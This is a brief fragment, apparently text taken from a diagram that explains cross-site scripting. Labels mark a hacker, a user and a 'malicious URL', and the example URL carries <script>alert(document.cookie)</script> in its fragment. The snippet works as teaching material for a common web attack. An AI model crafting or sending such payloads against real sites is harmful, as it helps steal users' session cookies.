 ②
</>
① Malcious URL
http://www.kitri.site/page.html#default=
<script>alert (document.cookie)</script>
Hacker
User